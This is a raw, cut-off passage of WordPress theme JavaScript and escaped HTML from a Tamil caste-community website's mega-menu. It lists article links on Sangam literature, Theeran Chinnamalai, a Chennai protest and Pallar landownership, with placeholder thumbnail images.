\u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd, \u0baa\u0bc7\u0b9f\u0bcd\u0b9f\u0bbf (\u0baa\u0bbe\u0b95\u0bae\u0bcd 1)\">\u0b9c\u0bc6\u0baf\u0bcd\u0baa\u0bc0\u0bae\u0bcd \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8&#8230;.  \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bbe\u0bae\u0ba3\u0bcd \u0ba8\u0bbf\u0bb5\u0bbe\u0bb0\u0ba3 \u0b95\u0baa\u0bcd\u0baa\u0bb2\u0bcd \u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/sangatamil-ilakiyangal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/\" class=\"td-post-category\">\u0b92\u0bb2\u0bbf \/\u0b92\u0bb3\u0bbf \/ \u0b85\u0b9a\u0bcd\u0b9a\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/theeran-chinnamalai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\">\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_c6c","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21_c6c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/kerala-ex-minister-mr-sankaranarayanan-pillai-protesting-against-mallars-request\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/sankaranarayan_pillai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/kerala-ex-minister-mr-sankaranarayanan-pillai-protesting-against-mallars-request\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\">\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-of-velaler-center-invites-to-protest-in-chennai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/invitation-fin-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-of-velaler-center-invites-to-protest-in-chennai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/pallars-only-2-are-landowners-kandasamy-adiyaman-president-tamil-progressive-league\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/Athiyaman_logo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/pallars-only-2-are-landowners-kandasamy-adiyaman-president-tamil-progressive-league\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 